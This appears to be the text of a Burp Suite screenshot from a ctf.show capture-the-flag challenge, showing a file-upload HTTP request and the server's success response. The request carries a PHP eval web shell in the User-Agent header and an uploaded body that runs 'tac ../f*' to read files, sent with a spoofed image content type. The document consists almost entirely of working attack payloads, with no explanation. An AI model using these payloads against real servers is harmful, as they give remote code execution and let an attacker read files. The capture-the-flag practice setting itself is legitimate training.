 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 06dcd78a-bee2-4c8c-b1dd-6564c1556263.challenge.ctf.show
3 User-Agent: <?php @eval($_POST['pass']);?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------998141971152411023135823080​81
9 Content-Length: 236
10 Origin:
http://06dcd78a-bee2-4c8c-b1dd-6564c1556263.challenge.ctf.show
11 Connection: close
12 Referer:
http://06dcd78a-bee2-4c8c-b1dd-6564c1556263.challenge.ctf.show/
13
14 -----------------------------99814197115241102313582308081
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt
"
16 Content-Type: image/png
17
18 <?=`tac ../f*`?>
19 -----------------------------99814197115241102313582308081--
20
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Nov 2023 07:53:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}